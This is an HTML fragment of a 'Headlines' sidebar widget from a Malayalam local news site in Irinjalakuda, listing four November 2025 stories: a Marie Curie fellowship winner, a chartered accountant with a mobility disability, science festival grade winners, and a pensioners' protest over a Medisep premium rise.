<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-45528","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
